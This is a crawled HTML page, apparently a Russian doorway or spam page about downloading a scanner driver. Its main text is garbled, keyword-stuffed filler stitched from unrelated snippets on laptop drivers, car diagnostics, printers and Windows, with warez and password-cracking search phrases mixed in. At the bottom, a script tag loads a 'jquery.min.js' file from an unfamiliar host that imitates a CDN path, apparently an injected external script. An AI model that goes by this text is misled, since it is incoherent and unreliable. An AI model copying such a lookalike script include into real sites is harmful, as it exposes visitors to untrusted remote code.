

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-skachat-drayver-dlya-skanera-kod-28.html
body_size: 3881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для сканера код 28 - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для сканера код 28</h2>
                            </header>
                            <p>Общая информация по драйверам для Acer Extensa 5620 Здесь представлен полный комплект драйверов и утилит для всех модификаций ноутбука Acer Extensa 5620 с различными индексами в конце названия модели (Acer Extensa 5620, 5620Z, 5620G и так далее). Общая информация по драйверам для Acer Extensa 5220 Здесь представлен полный комплект драйверов и утилит для всех модификаций ноутбука Acer Extensa 5220 с различными индексами в конце названия модели (Acer Extensa 5220, Acer Extensa 5220Z и так. FORScan разработан специально для автомобилей Ford, Mazda, Lincoln и Mercury. Таким образом, поддерживает специфические особенности протоколов производителя, что делает FORScan значительно мощнее в работе с этими марками по сравнению. История. Первые спецификации для USB 1.0 были представлены в 1994—1995 годах. Разработка USB поддерживалась фирмами Intel, Microsoft, Philips, US Robotics. Программы для автоматизации бизнеса, услуги по разработке баз данных. На сайте Вы можете скачать демо-версии программ: Учет клиентов, компьютеров, пациентов, складской учет, управление проектами Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto варез скачать. 
nec2500 24.04.2014 в 18:53 #5956 На ноутбуке toshiba C670. Идет косяк то есть прикол вот в чем. Когда я забираю у диска с размер диска с 138 гигов кроме это есть еще два диска для своих нужд. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные рекомендации, когда принтеры HP, Canon, Samsung, Epson не печатают. Примечание: если вы планируете выполнять переустановку системы для исправления проблем, но при этом ОС запускается, можно использовать новый способ: Автоматическая чистая установка Windows 10 (Start Fresh или Начать заново). Автор статьи! Покажись! :) Статья бесценна ) Я тут пытался скачать драйвер для видео ati с фтп. Общая информация по драйверам для Acer Extensa 5220 Здесь представлен полный комплект драйверов. Torque - многофункциональная программа для диагностики автомобилей OBD2 при помощи сканера 
Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. 
Программы для автоматизации бизнеса, услуги по разработке баз данных. На сайте Вы можете. USB (англ. Universal Serial Bus — универсальная последовательная шина ) — последовательный. Чтобы скачать шрифт введите код. Обновить код можно, щелкнув по изображению. Как установить Windows 10 на компьютер или ноутбук с USB флешки или диска. Пошаговая подробная. Самый большой, важный и, как многие думают - сложный шаг в начале работы с Ubuntu - это. Инструкция по обнулению счетчика абсорбера в Canon MG2140, MG2240, MG3140, MP230, MG2440, MG3240, iP4940. Детальное описание настройки, калибровки и заливки прошивки Marlin в 3D принтер. 
Как восстановить Windows 10 к исходному состоянию, и почему для этого больше не нужен install.wim. ARDUINO недорого в Москве все платы Arduino купить датчики сенсоры шилды электронные модули. Содержание: Назначение; Основные возможности программы; Системные требования; Установка. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-tekst-pesni-hold-me.html">Текст песни hold me</a></li>
                                <li><a href="a4k6lu-tekst-pesni-dashi-suvorovoy-nad-zemley.html">Текст песни даши суворовой над землей</a></li>
                                <li><a href="a4k6lu-skachat-igru-pro-anzhelu.html">Скачать игру про анжелу</a></li>
                                <li><a href="a4k6lu-rukovodstvo-po-remontu-getz.html">Руководство по ремонту getz</a></li>
                                <li><a href="a4k6lu-far-cry-kollekciya-skachat-torrent.html">Far cry коллекция скачать торрент</a></li>
                                <li><a href="a4k6lu-kak-ustanovit-posledniy-drayver-na-videokartu.html">Как установить последний драйвер на видеокарту</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-pesnya-osenniy-blyuz-minusovka-skachat.html">Песня осенний блюз минусовка скачать</a></li>
                                            <li><a href="a4k6lu-skachat-pesnyu-inna-hot-download-link.html">Скачать песню инна хот download link</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-katastrofa-na-avialinii.html">Катастрофа на авиалинии</a></li>
                                            <li><a href="a4k6lu-transport-kniga-dlya-detey.html">Транспорт книга для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-navigator-explay-pn-975-proshivka-skachat.html">Навигатор explay pn 975 прошивка скачать</a></li>
                                            <li><a href="a4k6lu-upanishady-skachat-torrent.html">Упанишады скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-pesni-o-oseni-dlya-starsheklassnikov.html">Скачать песни о осени для старшеклассников</a></li>
                                            <li><a href="a4k6lu-prezentaciya-dlya-nachalnoy-shkoly-po-pdd.html">Презентация для начальной школы по пдд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
